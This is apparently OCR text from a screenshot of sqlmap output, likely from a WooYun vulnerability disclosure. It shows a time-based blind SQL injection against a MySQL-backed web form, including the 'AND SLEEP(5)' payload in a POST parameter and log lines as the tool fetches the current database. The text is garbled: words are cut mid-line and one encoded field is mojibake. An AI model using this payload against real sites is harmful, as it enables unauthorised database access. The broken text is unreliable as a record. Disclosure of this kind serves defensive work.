 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: nwenzxh (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cxingm=88952634&nwenzxh=66923 AND SLEEP(5)&ddate=2015-09-03&cleib
inwen&cbiaot=%EF%BF%BD%EF%BF%BD%EF%BF%BD%C7%BA%EF%BF%BD%EF%BF%BD%CF%BC%EF%BF%E
EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%
%DE%B9%EF%BF%BD%CB%BE%EF%BF%BD%EF%BF%BD%D5%A9%D7%A8%EF%BF%BD%EF%BF%BD%CB%BE%EF
F%BD%EF%BF%BD&cneir=88952634
---
[15:06:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:06:24] [INFO] fetching current database
[15:06:24] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[15:06:36] [CRITICAL] considerable lagging has been detected in connection res
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10
more)
[15:06:41] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
d
www.wooyun.org